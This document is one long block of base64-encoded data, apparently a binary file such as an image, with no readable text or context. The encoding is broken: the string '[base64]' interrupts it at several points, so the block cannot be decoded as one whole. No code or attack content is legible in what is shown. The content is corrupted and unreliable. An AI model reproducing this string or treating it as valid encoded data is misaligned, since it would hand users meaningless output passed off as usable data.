p3ylGjEmxcmUJue9SyPQSMchmY5SQ1o4AexMIN7QASiYcRIRDBq0YuIGSPHUeBENQKEIVCAhQd45AEoeIAweqAkYSSiSEY60jYTIYzRPeF1VQInOLlUTlt4Ykt0wEYa9pA7Mp3JTHuQp5uYJycA7kQg2trTNm7IEAdYpCz/W8gdKOgPB/yveRB5hhqi8Y9J/IF9MLiHQCsIqjL8gwP/yIH8NPqPZKjBLFjJQQ4OENI83dMfh8LBSle6BlyZNKUeQcBMtnEsYyEgHTjVaU5zSpQYpDBaCNAgTolABA0WVac9Scf/AbClraWoZIQnYcA/wlWDdIgQqLe4xRKhMIoOzpB5k4jEP9dyBz14IF+F6RdeyLqWSCQGiU7411yXOK/BGIZaOsLCF14xGtGUxjTUeAxkWjEaNLLMZa2IQGnOuLKVHeMaHjljaVhZs9n0zTa4+RvPKDEhJeRxj8SRjiCNFh3THueQyAEk1Fa7Wvv8IAnD0MAkn3O0ZXhjGb6gRT3Y4Q1vrC0JUFNbdkbZHxrQokCnRK7MpOAFvCE3FH2IwN9+owThyLK0hVOBBsDxA+/eUrbDNNEwKEDeE5kXQylCEQWQWYTMSRMF85Cmj+KbAtYViQtKMtIU0sBf1lFJdKSzhZHQ//mkX0CJDmUykw7kmaY0/W4De9ABEoiXlGcABqXoIgdFmfiMchABpvesV0XuMUS9QGEcExlJiQG4vzK8bxzR8MAkaDzjSUABXhV5iDWiIS8H+A+lkbBxpWgsMBI3lFkOhIlKZExjItfYyR5IIZSp/OQnR6MoX2WIUpgiFJtARVy9QAYDVHHDrNxiFBSpCCE8AGSyhPgOOabTQCCgLwhMQhocJnFc8/EGPwPsDaLQg1sHU5jDFEsGGGtFA0bzMjKSTLAjQ+Nh0dgyajR2ZWbMtGRf5oXY9A1ndoTlHT8rtOccpzjL+WNpn/OPQao2OYtcW3Vaq8jvIi1owcGtc+shA/[base64]/g41yS+oWca3nwhbWEARPVckTv84S1O+APRuQ6FPBO6MA+jFhpQk0a/NkAeLWOZo0lzDTM2wO30uMYx4O5YZ8z//Rr0yIZk0SgPebAGszjb7Kh3FgYlhGE4ShuaCmhgWscL8pCylrVrh8u0w1dgGZqUgzfYwWtI6HoZ74k1I71b3A84t0DNTWWzIQQKnk1blhUyTnq36+0P3FLcwUT3ik5U3hUhkwLXXnd7M9duaVpiCEMYBCaI9M15J2lJ+eUCkrhUuiuloPpOeoInVkcmMgUcG4Ng5/jlKU82VfgrMeAFFPTA9fYT/f0CPHEOyrEDm9uK4vecRDJAXnEUj7wMtAyAfiwHuEH+/AEK1kDNDIrooI4h7iGvPOL+HFAvJiHLTMwflAKEREgooqIGogEWAOgOzqzMKoIMKO7poO6tPOAA/[base64]/CQs4s7iABRhpHAAIqwBB4jRGqzhelqsHDBO4zBwBKGODKIhGRAg5ABqG/9IzuReLnm+AcsWsCHaYgS4IVvI4A94YeWgbiOWYBxOoqaQ5R+IYAYpECuWqoXO4ql+ziOmqqrSIVZE0AO2oh4fEAWrEYDIAR8YwBvXwgHIQRSy7g1CjE4iwc/wilqawLDUjmXoAe428owoTe4gS++OcO7+AbJK8hru7hjMqAlzQWYsC2ekjQ19Zhn2qPEq4LM+SwuDZjiCpvG8oQsNR/LIcAz/QSiTQI9+4x8ogR2UchnYoR52qx7UQQ7ZwZICyQaoozqIaz9wgwVCQZUIRPXmJrrOJnCURpAGBy2NYximJrgYZ0QoUQWGAQNor/fQa/jWyxuKYAje60c8J5qGoN7/EoH59C1JdGAQigT7nCSbWucBnmQInORIsgSdwOAJFi7hcDENGEwHMoGfksJTFEF+3mFURmUESjMZ50wayyEHznGgYKATWNMfIiH/kudQPioEM+z/ciAAMdBe1KD/kuJUQAoGSkFTAvLmjKeBaOKn5BHmLNAoMJDLkM7LPLAXbtNeIEArlggGKG59bMU7rc6JWCjkvoEh5QqIBi3DnIgwDCOKhKKvhLAjOVIlmbAI3e4Y/sHt8DMJTzIb5E5B7k7vEKQjSSMU5EE2MiuOAKcC/mEmgUYLP6sAdsMmTS1oDm+PFs9pFIltim1thM1D1yE/unBn5Egp2aG3yiYqp1KT/[base64]/7gH7LOCXg1Hu/BicKuPYWi0VrmsMpoZe7OsRpAQewT7/+cgR7w81nnjh5Qkh6O0IzwswkDBPBq4x/+plxzVAkurwJuI0J/[base64]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[base64]//nURkIVslEz+6bMErUGHw9qj4gyN6QTwZdGODJR6XSZTfayV5dP2hE3jVTOI3GTRt580pOg1M5/uJNKFLXSnqjhu99tiR7So7Cb8nSnMNHDGQINKPHINL18Di9L1bsen/6Ui1A4dALoWLGmsgApGygqFBsVFKDQ4Qt2vE98ypIgAjeyKon4dCUCOIVHWgXAhCxjpiw5IJGNjAtcrKNUCeyplR2Y1JW4JFTEEpZQgSUsa9FkzBQJyk58ggGiBEUAQCmKuJbSwqUUQSnDUNcWthqWqYQFiHvmVwoSka+xGEISYE1rInqAaGKkgQtpONi/nNiDhT2BDj3gq8guTUbGeP9iD57IhCf88Gkw+OExZISsqRexRTfSMROMyIQj/hLHv8hxEZXt7BxE84+ZZQI0vF5Aa/wI7M92dgHnsPU/[base64]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[base64]/ymQAgp90ArGIAzhMA3iEA8L/[base64]/3ao/pcK+S3Mj+Whv9CoDwpsntxpAIp75UQr4MkA7kq5EL+8mnjMrp6w9Y0AoQxrHz1CW58P+TQadPdrJhapKyKOs8uOwmQHdQXKKEWMeEQbo7uvNgodAoCYyFD1UMkioOwpAFXNcpFsUQ/KOXHJxTZ6nNZ1kB4uN3Z8elVFuH46y1PZW1V4ZUYFanwbJBgLkqyxLDIWR4Zluo1JJmJbR4jie3K/RmkecNNmB5SkAMemtDXdUvnXjQ8yJEgkZooApoZgWqchXRUzQwabCKsSl7tViLgyADU/CqUoS5ZLwHovYYvTdGwbcBs2Zqi6GMfnCcqHus0ljHytq6zDp9eyx921p90LcPxQZ9Ph3Ixba748e70Vaeviu867lK7rjU7Xm8jyzJ9Beg2/C8VM29+5qv+iluE5v/cN+byhrpybQhsV9N1mVtgamwC99zJUyoJboDJvhkT9DTT0ZHD/9APMRjJkYXUGYisxv1o7oDKEJqJX2yO4zylQWQBaAQAaHwBVjgVfHAKWDoKSIczhqAC/8QZUawUxpBhxeB2WfZGkLGpQxE2mpq2nWYl1q6EQyUl3LKp2RrFIE4Lu+MP0Imzz1hz2b2p0EBiIW6tmQJQiv0FP9secTABUKcAihgCTXkVcJgCVnBL/+wxF5lCF7BxBA9FrYAaG3gL0VkV4i2igRDMatIi13EaWCwaXglxrnpCiITxqA2m2tMRm0cR6H7GMgIa8zoCIwgCHcsCHyQrHygrM55rQXO/8fYqq20q+A/HdTgOJ7gmq7oeq7rSuGdNH/vWq/1GK/[base64]/6eP+XriYe2gLd4e2yshpKzt307W/uAPIVCD7gujfqKDYPI79yTXI2t0J+uD/LTjdu2TSdgnfVJigP2EgbI78DQB7sMpUVcA24PYXtgHIZUrF3yGGxxluKDZmp0E/4CmdLem13wRCZSmU0bOb0rmeIgLY/hAsF2nX5ZSSBVmZQaodErDZEmoJ9Rm10IUKGR4ea4ufK63mCADxACpNETokcqZ9MLE8gKqoAfpgT70btEGQ2ALCAN7FEObgzCbldtXOlCbeEUytsppIAP/xqaeum6c0ss4jGT0ao9BrKTGB/3NupVQjc46rDZN09gKfdeqrdKX4Lne4IRcyBGOyBUOj42s1cY+yYH/bv8Hbx7+Tpuc4okP7mI9ysIx1osP+eDrDw6QCi36ysaMc/jUgzvYTyY7UPAu786zowFFYa0Bs1DJdETqJ4MCUe7TGhHQB4OSzMpMPlQutTYxFBusU0YADhEP5kYg8bo/wuKcEaUSZWPZhw/kQUl7pUk1LXgKeBpEeEehZmi7eC7heIqnLS9xqNMyt+niDd4wCJXIBTVZAFiQiZBK3T00uGMBin72Fm1h3ESfVrBnAQADVxIzubOZ6QAhY4MMHQI3pNmD/9DTHjB79mzw85Dhw0wbdGTSsSHTv43//GTauIdjJkckM/Fh5IcRSj7/KjGqtICRS5kra/G5KXMBnwW1ei6A90/oUKJFjR5FmlTpUqWTmD6FGlXqVKpVrV696s+fAywTqOWSB7ZBg2sN6GW7li0bWbLZzl67dizbMXpyj11zdk2os2x5jzkDfJfeNXr/sv1rIG9s4gZewHrx0jgXtVAsWIAqQIlSAVAsKvsqUKBChTDLbNgQMCa1ANYCcLl2jUu27CS4ktxOsu62bd7rcK0TAPy1b+K/f+fO3Vq5BuWtmT9v3ly1itUqVIz5Z0OFjTHcUY+5nvr6cxUaMAgon16Dev8VGP6tRw+fvYoiRbzZWLasAgUaXDCxwQQFFKoQ0BIULDHEEDEMQcEQQBJ8QJhEUkghQQspfCLBRHpIw5MnEnkixCE+tMWTDXsYxKKBBspkEIXoAMMTMOjwxA9PdNjDxg004jETh/yASCSQfMzEDz4EKTITQY5MiY9KMnkpykr4oLLKKm+6aR9GFsCqSy+/BDNMMccks0yt/KliArByyWWsstKCE66+5jymzn/qPObOuuK6U85/4nIGz8Li+mutNtlaLBfIGmCTMsswC60AFuoJpY8IRBvttO7GUE21fwQYBlRchsFFg9dow8UI3mpL4h8jBEgCVttge/W1WFnd7dX/1lBjLVTWqKMuOmFX63S764y1IbvTNOVUO9UoWK0IDKSVtr1qp1XhU2lDHYY+bKWloAgKKPAmDCWUIKYILvzDJMACxaCwwhQseSBBFOZBocJ/[base64]/9yCM4K4wnW7DbhhmRtWV9iaCxY9y6fbDr3tTgvPWcuBBRXyYeSDb3QM1jMP9fKKABUDCoYZF+9zlVB3Cy6+wCAWARk0xJJ567Vkwd7jlfefgY9/IMN/RxRxiDSI8WRh6TvsoYeCCML+4YViBMOPhranqEeWI4qIZZCM9MOjkab8CKQnM6F5ySVZWmmnnHRe4I+i9+e/f///z4pWHMAGeXwlLE5rC5wSCJe44CUue6JLBLd2NbQ48GoM/AtfGvAnRh2KUV6YQCgmwAK3gSIClABFH3wRAcwIxTSem1zf/jGbVNWQVbYhXBICZ5vA9fBWqxqcbIalnMoFC3LRqRxqqP/zHQE4C1mbAk+zjlUs6gwDA6rZVutCxbrRcWta65nWtGAnLhtsQQmDCEN/tsCGf9BgHrpb0IEoZIgKWcJ3c5xjg+iYgn8lggsN85AtnqAwiB2MYSVimCc2MDEdVCwYFtsAxxhCI+9pzCEgGVnJBOIQ9W1gZI5I30ZEtoeVbOQkIPkHH05CJZrxhCcxwd/OuARAWtbSlrcM2pn8gYdWfGUybGLUm9TSgLXQg5homQsy7ZLMvPCFgcOMk1ycOaexjUUximGTF6gxgRFehoWY+WZoMuUsDZiqbzRcFTiSoM7C/QA37hzc4BiHnMbtxnExZA1zONGafTLnVft81RGHOJ3/[base64]/8CMg9hPEf6xhS2EdKQoEIOA8pUCDPhuCBMagkz3WCGA/[base64]/rpUCqHdjWs+ZR3stMdYn3Oy+xRXXxON7rynG7M0XItb22ghC1UgAb/IMYgQBouMQACuf8EQsED4OW73kmXunMcmLq4IDA+CmyQh/aQv55bvR5sCGIr0qQMTFEQpD4BqRyLyI4qsumQUSS/[base64]/FzEwQQwaFEG5KLBzg3yHoOmmoAj+4qMhAEbHf+1LYdJ7rk4Phl1PGOwgO0qRDCwmaRnswRZIPRjHIgkSTe4ISCrKr0MusghSoo9KRTpS2ucnYPrFJGeyjDVWeH2BWtOd1nane931fve9553vf4823gXf98EDvvB+R/yzDU94xi/e8YlvPOLxjuvDV77v1DYThOPhFa/8EoEXLsu53a2Wt/xVTsKU2jELYxiyIUbE/5CHodSWCxF6hoR1ixtpKrdjdeJwnUG+wQ8UPvwfBP8GSTi+bo5fm3sKJziwaT6Unw9Q6S+HytCheGuok+UuYwc7E6cORcVsUfWY2cuhAg8F/zZXmgpsoQgpWBcXilsEQ+BZuR9QkCE+gFx58ZlC1U2B6xoCSzA6oRukfzk06DGkRPqpKYg6qZOBYNgAD8E6o1qqTYukhfg6H8kRToIIQfADQRCKIhEEEBSEPdgqR0i7KmmlVluAbfCSYMs7HpjBGqQ7GrxBG7wAHNxBHeRBHly8H/[base64]/Yg0pItVPaKithiZtZgAQggi/htSi4AHq0x3rER3qkNX3Ex33Mx3+8R38kNn68x4L8R4EEyIQ0yGmbx1ozyIDsx4h8yIRESIJ0yIusSIyUSIU8yGIDGgjTCnGQsLY6lGvwoKd5mr9qC7tCN7T4MGQSMRELvUYBi7WQvcQoIC8IBZ2sDBJarH//UwEd8z0hu43gcyfjKz5FNEogEz7kS0qkXMroexXJiTLpoz4pazKJy6fr40qBAh29Ca3zyBYBAMVPqcTLMbkwgy3mYB1OcUVv2Kia+4d1UYJ/KAIaMBA8S67kUpA6SineUSl52aM+IoYeWJ6bcp5EiJ4OYcymUyQUMRkITAOsUypNwwiv0xiImCpN2wCPmCqOOJISLEFUUzvRXEd21Bmf6RK9y7vWdM3XhM3YlM3ZpM3atM3ZJLbb1M3d5M3e7M1c4jZ/oAJ0mIBeCosKG4tx46unYaCpgbfA0otm+qvpVKAGoAbIYLGxiJpEwU6d1EmfzJQxGMREHLJFNM/zNEql/1xEIessK6vKIeIVL9NKS9S+1kio8EAi8QgV9dhPsrQcUNwiy9mWaREAlWvFMXhFjnIzLMAE+RMXGqAAAbGzOJqHO5qXFPjFwKQjodvQgfGXHuCC7cophyGG7FrMwiSGNOiBiJmYRWikCJQ67qERGqkIgTCIhfgRDOSIEBwKUitBPtiD0twqQagZlrCZd/wSCag1JY2CLtgEoTAAGqRHCeCBLjAAoaBBJr0ALeXSeiwKe/[base64]/rQZ67EIIa1kyHdpNGNou4MiJ5IGgPROZfcid7dmo9QcmiAJDxdRE7QKoPZNq6AKsTVR6rNKuBVShaNlqMAAmYFpdqoZ8/EiQdAB/KARuWpoDIouSVM66fRM5Obe8gM52e844SYt0Y5MQ2sniZIHIUAtYjYzF1ckJsBRK0A7XAAcf+4EZYMrgm4HK1VzMTUrhC75Y6Nym1KEle0SIK6Ivq0Sv9DLwQA3tiE/l4JYCVYHY9cTQiV0KQDnXmt0C5V31Q9f7eMU2az8MsB0uCBfXKQJL0B09MpAPgBfioRBLYKlkLLRk/AdF25ASLQIFnJ7xSpGMeEB22AA6SAMYSYiE/90RHSCfHCESjSCfqfIDVxhNJPHRIeUDN+Cq+jmwBPCSKFBSKoAwLXgBAQZgXXqBAX6Bf1BbJZUA/91S/90Ef+gGAdaCbjgTC66GMfUHK6BgBCZgDwZhCgbgWZNgBH4BqdWKavgHBnbgBt4Es4VZs93ZamgHDvYHFTYAGIbZKFBgKqjhbrCCHw5iKwBiIf5hAL5Zng3iCS7gmq2GtEVh4STiF7ACf9hT//2Znk0FTKDVWq0wcWsacZtJk7SwsZCatHjVf+CL0pNJRCkgF6sMx2UBoYiMDkqMXK0H3FuG1wkcz9XcYw0+YlXWWFjWQE7WWOiGGzC+3TDLIfoUan3kav+VZNbI1vaMxK6EMtABuSa6Msohna4Es/Igs4kq11JM1+BtP3XJAi6ouSKAHQz4ADyblwFBgV183guV3kKTl0LLkOL5l+ox0cI0GOk5GIhdUWIYCE3qqaxbKojdke7pHhwtkhAUCUGQX/k9QSOxB0HYZtOcn/9atZuJO6sYUyWlWSo44ANegXVeAQFO5xeQA3Z2Zyr2hy5gYEdV0puN53WWAweA5xWoYqHwhxdg54IGaINGaID2h6X1h31eATl454hO5yrOUny+gCQGyW4o6CrmWX1O6I8uaDnQCjKwgpI26ZIuaC046ZXWipW2gojWAjmQaYQ+YQNg4BXu1OD0hyD/[base64]/uFgTDM1uDs11bKUBe8H+1WArAOnglmcrtlNBLe4o8Gh+1gJ2FukrHeiP1mjhruIIpgLhpml/2IQG1u4oiIINlunv/u6QBu/v1oIb/25o605okfaH5Ubvj9aK9k7o8t4E/+VhHt7CqBWHVuhioO4gMPZvs8mwEmsamAS96Uy9wB2Lp2YBOe6DV4gAB++lxliMyGibXlWC3iqnPh7WGRDkGzADQvbwG+iGZJ2BbiDkpHw496RELCNL6MjW96w4I7pW8rOc+Cwicd3K5zA/MHMoMKMo+BgD1yEX39qCQciCN+uPu3zQu9w/PNs/BhED4RlG4snl6hKGXU5GcLCuYSiYRitRgwFzZF6kDaiEFZlAGmFmZ27taNa6zxRBMBCK2hZNV7CHbcZt+1W1+gmKLuHTDYbvhD5hqXXofi5oJH7uhAZu6T4Th27vE94Ei//+7T8PaSs+b0l/aK0gaEtn5/fW9Ha+4ZvO4qhNBQzopQlzjGAC4+ScSTJElLeai7togGNYjL+dzmnqIG0KoQUnIRiLAEiYAClADKfxAqF4m0EoIxtYSyNoJ2QFZGZFSkWUDVO0jmVB3WnvMkr8SrQEudYiKLi+HNVyXYTiZCySKGhxqNtdDfWjXdkdnX/I3frAXTJaM/2Im3EpAvcjBnKB9yKo11iwo14Uxp3z1+qdliF4v39NxmZUzGZU0cJMg0GonseMuonJhH6QgUFQJIfI+ISF34YAkh/hUY+Ac48oQWzmZtFUiSVRNSvZGT5fYSr1805v52ooYiIe4iIe9G7/2Gc5sAIFPvSHLuh2KGgPdmiOZvRGx24JUPqlV+DotnSRVuCjb2/1Zu9O5/Q/l+kDTnqlx+n7llo2aAUw/Glxm4z+Tk4zRgy4CqYKehPEcPVUlSuZTBt5mFVevZRLgYRgXwyhCIV/yIzewk9VUXbhW4fi43Bkxdzb2LLw2I4wcPxjCXf1Ay3IyZaxzPEnq/b6hMRtN0XPiesqsqgxoHwg/5zUqTLQwS2MUrOWGw3aUWxxCRcNGBcMqAJAmNcGwb8D6TlcHsD/wwCAgS4+EgbleS6CvS4TRRFPgJ4eiLMxj7pMKGaGKSRNqxFozpEJfPN/QKqhoPPut+Y6P3lv5oM8/2D5Pa8KHlZ6//UHkjbpgu6GbjhglXZoIC5pKkj0Tg/0TF+Bn79/gJDjj4wVKysOrrDyTwvChlpevOhWEEjDhP6iRJGgMSMPfwYrggy5QuA/